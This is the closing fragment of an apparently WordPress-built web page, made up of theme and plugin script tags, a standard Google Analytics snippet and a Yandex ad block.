<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
